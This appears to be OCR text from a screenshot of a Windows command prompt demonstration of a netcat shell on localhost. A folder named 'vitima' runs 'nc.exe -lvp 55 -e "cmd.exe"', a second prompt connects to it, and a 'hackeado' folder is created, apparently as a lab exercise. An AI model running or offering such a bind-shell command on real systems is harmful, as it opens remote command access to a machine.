 AA
Prompt de Comando - nc.exe 127.0.0.1 55
17/09/2011 00:52 38.616 nc.exe
17/09/2011 00:52 45.272 nc64.exe
17/09/2011 00:44 69.850 netcat.c
17/09/2011 00:45 6.885 readme.txt
11 arquivo(s) 287.710 bytes
2 pasta(s) 30.693.343.232 bytes disponíveis
D:\Pessoal\Documents\shell\vitima>mkdir hackeado
Prompt de Comando - nc.exe -lvp 55 -e "cmd.exe"
D:\Pessoal\Documents\shell\vitima>nc.exe -lvp 55 -e "cmd.exe"
listening on [any] 55 ...
connect to [127.0.0.1] from kubernetes.docker.internal [127.0.0.1]
19221
13:38